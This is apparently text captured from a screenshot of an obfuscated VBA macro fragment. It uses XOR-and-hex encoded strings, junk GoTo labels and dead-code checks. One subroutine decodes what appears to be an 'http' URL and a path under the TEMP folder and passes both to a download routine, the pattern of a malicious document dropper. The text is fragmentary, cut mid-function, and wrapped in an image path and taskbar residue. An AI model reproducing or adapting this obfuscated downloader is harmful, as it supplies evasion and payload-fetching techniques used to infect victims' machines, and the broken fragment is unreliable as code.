 217092B0F0718371F1F133560362807"), Hextostring("4E535062"))
GoTo zhbgddcmjsnilsugiepwecwcxltbxbjufbtgufsdjvftrhkrentmbfezatdpzztqsssichtcptvblraaxs:
zhbgddcmjsnilsugiepwecwcxltbxbjufbtgufsdjvftrhkrentmbfezatdpzztqsssichtcptvblraaxs:
GoTo iipgxjxthbjxifqrzxbojqmgpfqahonaeikufzxmtdozgioggaekervfdgvbuzkoumgelbasjdvpcmzutc:
iipgxjxthbjxifqrzxbojqmgpfqahonaeikufzxmtdozgioggaekervfdgvbuzkoumgelbasjdvpcmzutc:
GoTo zygtufihxcugogvxuetvxslpzbpcunbycgmjdickpmuxxndqhwvswlbiulydkhltbnyncpizuqgsjmcidn:
zygtufihxcugogvxuetvxslpzbpcunbycgmjdickpmuxxndqhwvswlbiulydkhltbnyncpizuqgsjmcidn:
End Function
Sub IOWZJGNTSGK()
gGHBkj = XORI(Hextostring("1C3B2404757F5B2826593D3F00277E102A7F1E3C7F16263E5A2A2811"), Hextostring("744F
50"))
GoTo vswgmmnoquqmdzdukyxjdchijuhbcdgxsbrnikwqdcfhiwhzbjaoqluoidzajkwvumggfhftcrnozygzlx:
vswgmmnoquqmdzdukyxjdchijuhbcdgxsbrnikwqdcfhiwhzbjaoqluoidzajkwvumggfhftcrnozygzlx:
GoTo eqowyelsbrffhhlqqucltfylnpeftufafvjrzyvtgvjpzvpeyxbayzjytlyclyghuqmwumbcduprmiblyx:
eqowyelsbrffhhlqqucltfylnpeftufafvjrzyvtgvjpzvpeyxbayzjytlyclyghuqmwumbcduprmiblyx:
GoTo ruzhzqmkplaybaejhgnsgttcpypofokfkpmcawosbktnfsxibprcykuytpgkldhvrbktjpihhfuxhbdqoh:
ruzhzqmkplaybaejhgnsgttcpypofokfkpmcawosbktnfsxibprcykuytpgkldhvrbktjpihhfuxhbdqoh:
ZUWSBYDOTWV gGHBkj, Environ(XORI(Hextostring("3E200501"), Hextostring("6A654851714A64"))) & XORI(Hex
tostring("11371B0A00123918220E001668143516"), Hextostring("4D734243414671"))
End Sub
Public Function XORI(ByVal pThgwA As String, ByVal uTjbLtvPsxK As String) As String
Dim qDrdEbaBjAmrQrC As Long
If 197974 = 197974 + 1 Then End
If 5669 < 12 Then
ENG
19:51
05/09/2025